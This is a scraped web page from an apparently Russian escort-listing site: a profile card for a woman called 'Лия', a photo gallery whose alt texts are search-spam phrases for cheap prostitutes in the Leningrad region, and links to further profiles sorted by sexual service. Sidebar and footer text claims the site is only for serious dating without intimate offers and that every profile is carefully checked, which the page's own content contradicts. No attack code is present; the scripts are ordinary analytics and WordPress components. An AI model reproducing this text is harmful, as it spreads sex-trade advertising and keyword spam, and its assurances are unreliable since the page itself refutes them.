<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		


		
		
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Лия</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="/scrin/729/1.jpg" alt="номера шлюх ленинградская область" class=""/></center> </p>
<li><strong><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: </strong>23742</li>
<li><strong>&#128286; Возраст: </strong>27</li>
<li><strong>&#127968; Квартира: </strong>Есть</li>
<li><strong>&#9878; Телосложение: </strong>Нормальное</li>
<p> <span id="more-182"></span> </p>
<li><strong>&#9200; Время для звонков: </strong>с 11:00 до 04:00</li>
<li><strong>&#128065; Просмотров: </strong>64063</li>
<li><strong>&#128187; Посмотреть профиль в соц. сетях: </strong><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;"> (Показать)</span></ins></a></li>
<p> &nbsp; <center></p>
<h3><u>Доп. фото</u></h3>
<p></center> <center> <a href='/scrin/729/1.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/13.jpg" alt="номера индивидуалок ленинградская область" class=""/></a> <a href='/scrin/729/2.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/12.jpg" alt="дешевые шлюхи ленинградская область" class=""/></a> <a href='/scrin/729/3.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/4.jpg" alt="найти индивидуалку в ленинградской области" class=""/></a> <a href='/scrin/729/4.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/6.jpg" alt="сайт дешевых путан в ленинградской области" class=""/></a> <a href='/scrin/729/5.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/8.jpg" alt="номера дешевых шлюх ленинградская область" class=""/></a> <a href='/scrin/729/6.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/11.jpg" alt="фотографии индивидуалок в ленинградской области" class=""/></a> <a href='/scrin/729/7.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/9.jpg" alt="телефоны дешевых проституток ленинградская область" class=""/></a> <a href='/scrin/729/8.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/7.jpg" alt="сайт интим знакомств в ленинградской области" class=""/></a> <a href='/scrin/729/9.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/15.jpg" alt="номера праституток ленинградской области" class=""/></a> <a href='/scrin/729/10.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/3.jpg" alt="видео секс знакомства ленинградская область" class=""/></a> <a href='/scrin/729/11.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/10.jpg" alt="знакомства мамба секс ленинградской области" class=""/></a> <a href='/scrin/729/12.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/1.jpg" alt="анкеты проституток в ленинградской области" class=""/></a> <a href='/scrin/729/13.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/2.jpg" alt="проститутки индивидуалки номера ленинградской области" class=""/></a> <a href='/scrin/729/14.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/5.jpg" alt="интим знакомства видео ленинградская область" class=""/></a> <a href='/scrin/729/15.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/729/14.jpg" alt="реальные проститутки дешево ленинградской области" class=""/></a> <a href='/scrin/729/16.jpg'></a> <a href='/scrin/729/17.jpg'></a> <a href='/scrin/729/18.jpg'></a> <a href='/scrin/729/19.jpg'></a> <a href='/scrin/729/20.jpg'></a> </center> &nbsp;<br />
 <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> &nbsp; <center></p>
<h3><u>Отзывы</u></h3>
<p></center> &nbsp; </p>
<p>Для отправки комментария вам необходимо <a href="/">авторизоваться</a>.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-854" data-post-type="none"><a href="https://kingisepper.ru/ceny/dorogie/amaliya-3.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-8-150x150.jpg" alt="Амалия" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/dorogie/amaliya-3.html" class="zem_rp_title">Амалия</a></li><li data-position="1" data-poid="in-393" data-post-type="none"><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/bozhena.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-31-150x150.jpg" alt="Божена" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/bozhena.html" class="zem_rp_title">Божена</a></li><li data-position="2" data-poid="in-561" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/diodora.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-33-150x150.jpg" alt="Диодора" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/diodora.html" class="zem_rp_title">Диодора</a></li><li data-position="3" data-poid="in-571" data-post-type="none"><a href="https://kingisepper.ru/vozrast/zrelye/cheslava.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/10-2-150x150.jpg" alt="Чеслава" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/zrelye/cheslava.html" class="zem_rp_title">Чеслава</a></li><li data-position="4" data-poid="in-408" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/inara.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-36-150x150.jpg" alt="Инара" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/inara.html" class="zem_rp_title">Инара</a></li><li data-position="5" data-poid="in-729" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/frunzenskaya/vitalina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-14-150x150.jpg" alt="Виталина" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/frunzenskaya/vitalina-2.html" class="zem_rp_title">Виталина</a></li><li data-position="6" data-poid="in-435" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/ulyana-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-26-150x150.jpg" alt="Ульяна" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/ulyana-3.html" class="zem_rp_title">Ульяна</a></li><li data-position="7" data-poid="in-703" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/biruta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-10-150x150.jpg" alt="Бирута" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/biruta.html" class="zem_rp_title">Бирута</a></li><li data-position="8" data-poid="in-558" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/guliya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-15-150x150.jpg" alt="Гулия" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/guliya.html" class="zem_rp_title">Гулия</a></li><li data-position="9" data-poid="in-907" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/sofya-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-17-150x150.jpg" alt="Софья" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/sofya-4.html" class="zem_rp_title">Софья</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-854" data-post-type="none"><a href="https://kingisepper.ru/ceny/dorogie/amaliya-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-8-150x150.jpg" alt="Амалия" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/dorogie/amaliya-3.html" class="zem_rp_title">Амалия</a></li><li data-position="1" data-poid="in-393" data-post-type="none"><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/bozhena.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-31-150x150.jpg" alt="Божена" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/gruppovoj-seks/bozhena.html" class="zem_rp_title">Божена</a></li><li data-position="2" data-poid="in-561" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/diodora.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-33-150x150.jpg" alt="Диодора" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/diodora.html" class="zem_rp_title">Диодора</a></li><li data-position="3" data-poid="in-571" data-post-type="none"><a href="https://kingisepper.ru/vozrast/zrelye/cheslava.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/10-2-150x150.jpg" alt="Чеслава" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/zrelye/cheslava.html" class="zem_rp_title">Чеслава</a></li><li data-position="4" data-poid="in-408" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/inara.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-36-150x150.jpg" alt="Инара" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/inara.html" class="zem_rp_title">Инара</a></li><li data-position="5" data-poid="in-729" data-post-type="none"><a href="https://kingisepper.ru/stancii-metro/frunzenskaya/vitalina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-14-150x150.jpg" alt="Виталина" width="150" height="150"  /></a><a href="https://kingisepper.ru/stancii-metro/frunzenskaya/vitalina-2.html" class="zem_rp_title">Виталина</a></li><li data-position="6" data-poid="in-435" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/ulyana-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-26-150x150.jpg" alt="Ульяна" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/ulyana-3.html" class="zem_rp_title">Ульяна</a></li><li data-position="7" data-poid="in-703" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/biruta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-10-150x150.jpg" alt="Бирута" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/biruta.html" class="zem_rp_title">Бирута</a></li><li data-position="8" data-poid="in-558" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/guliya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-15-150x150.jpg" alt="Гулия" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/guliya.html" class="zem_rp_title">Гулия</a></li><li data-position="9" data-poid="in-907" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/sofya-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-17-150x150.jpg" alt="Софья" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/sofya-4.html" class="zem_rp_title">Софья</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.683 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-12 22:53:20 -->

<!-- Compression = gzip -->